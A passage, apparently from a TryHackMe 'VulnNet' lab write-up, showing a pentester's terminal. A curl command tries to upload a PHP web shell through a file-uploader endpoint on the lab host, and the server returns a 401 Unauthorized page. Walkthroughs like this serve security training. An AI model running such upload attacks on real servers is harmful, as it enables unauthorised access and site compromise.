 #nano shell.php
┌─[root@parrot]─[/home/pentester/Documents/WorkFolder/tryhackme/Vulnnet]
└──╼ #curl -F "file=@shell.php" -F "plupload=1" -F "name=shell.php" "http://broadcast.vulnnet.thm/actions/beats_uploader.php"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>401 Unauthorized</title>
</head><body>
<h1>Unauthorized</h1>
<p>This server could not verify that you
are authorized to access the document
requested.  Either you supplied the wrong
credentials (e.g., bad password), or your
browser doesn't understand how to supply
the credentials required.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at broadcast.vulnnet.thm Port 80</address>
</body></html>